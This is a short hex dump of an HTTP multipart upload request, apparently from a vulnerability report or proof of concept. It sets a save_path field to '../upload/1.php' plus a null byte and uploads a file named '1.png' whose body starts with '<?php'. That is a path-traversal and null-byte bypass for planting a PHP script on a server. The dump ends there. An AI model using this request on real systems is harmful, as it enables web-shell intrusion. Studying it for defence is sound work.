 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 32 39 32 31 32 33 38 32 --------29212382
31 37 34 32 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 17421Content-D
69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 -data; name="sav
65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 e_path"../up
6c 6f 61 64 2f 31 2e 70 68 70 00 0d 0a 2d 2d 2d load/1.php---
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 32 31 32 33 ----------292123
38 32 31 37 34 32 31 0d 0a 43 6f 6e 74 65 6e 74 8217421Content
2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 rm-data; name="u
70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c pload_file"; fil
65 6e 61 6d 65 3d 22 31 2e 70 6e 67 22 0d 0a 43 ename="1.png"C
6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 ontent-Type: ima
67 65 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 20 ge/png<?php